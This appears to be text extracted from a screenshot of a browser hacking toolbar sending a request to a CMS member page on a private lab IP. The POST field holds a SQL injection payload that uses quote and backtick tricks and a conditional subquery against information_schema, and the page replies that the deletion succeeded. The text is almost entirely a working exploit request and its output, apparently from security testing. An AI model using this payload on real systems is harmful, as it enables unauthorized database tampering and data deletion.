 http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Google
INT SQL XSS Encryption Encoding Other
Load URL http://192.168.116.128/frcmsnew/member/index.php?m=person_rbrower&do=del
Split URL
Execute
Enable Post data Enable Referrer
Post data checks=1) or @`'` or r_id=if((1=1),9999,(select 1 from information_schema.tables))%23@`'`
提示信息！
删除成功！
如果你的浏览器没反应，请点击这里...